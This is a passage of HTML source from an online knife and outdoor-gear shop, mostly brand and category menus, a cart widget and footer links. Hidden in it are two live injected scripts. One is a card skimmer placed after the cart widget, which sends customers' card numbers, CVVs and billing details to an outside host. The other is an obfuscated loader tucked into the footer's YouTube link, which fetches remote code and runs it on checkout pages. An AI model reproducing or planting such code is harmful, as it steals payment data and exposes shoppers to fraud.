Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="active" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/fred-perrin-non-metallic-g-10-push-dagger-neck-knife-fixed-2.5-inch-g10-double-edge-blade-kydex-sheath-frd1802g10-31449.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_31449_FRD1802G10-01.jpg&w=150" alt="Fred Perrin Non-Metallic G-10 Push Dagger Neck Knife Fixed (2.5 Inch G10 Double-Edge Blade) Kydex Sheath FRD1802G10" title="Fred Perrin Non-Metallic G-10 Push Dagger Neck Knife Fixed (2.5 Inch G10 Double-Edge Blade) Kydex Sheath FRD1802G10" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/fred-perrin-non-metallic-g-10-push-dagger-neck-knife-fixed-2.5-inch-g10-double-edge-blade-kydex-sheath-frd1802g10-31449.html">Fred Perrin Non-Metallic G-10 Push Dagger Neck Knife Fixed (2.5 Inch G10 Double-Edge Blade) Kydex Sheath FRD1802G10</a><br> <span class="price-old">$59.95</span> <span class="price-new">$57.95</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>